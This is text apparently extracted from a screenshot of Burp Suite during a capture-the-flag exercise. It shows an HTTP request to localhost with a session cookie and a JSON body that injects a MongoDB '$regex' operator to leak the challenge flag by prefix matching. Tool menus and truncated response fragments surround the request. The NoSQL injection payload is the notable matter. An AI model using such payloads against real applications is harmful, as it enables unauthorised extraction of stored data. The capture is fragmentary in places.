 AutoRepeater [^] Burp Share Requests Bypass WAF Directory Importer ExifTool HaE Notes Wayback Machine
1 × +
Send Cancel < | ▼ > | ▼ Target: http://localhost
Request
Pretty Raw Hex
2 Host: localhost
3 Content-Length: 54
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="11
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/5
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: session=
eyJ1c2VyIjp7Il9pZCI6ImU3YjMzYWZkNTY1ZTQyYTU5ZTdjN
WUiOiJqb3ByYXZlZW4ifX0.ZFMt3A.7vkdByj09dU3cn8PlaO
18 Connection: close
19
20 {
"_id":"_id:3",
"challenge_flag":{
"$regex":"^1337UP{"
}
}
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser >
Extensions >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
AutoRepeater >
Bookmarks >
BugPoC >
Burp Share Requests >
Copy As Python-Requests >
Decoder Improved >
HTTP Request Smuggler >
Notes >
Copy as requests
Copy as requests with session object
esponse
retty Raw Hex Render
thon/3.10.6
:16:06 GMT
charset=utf-8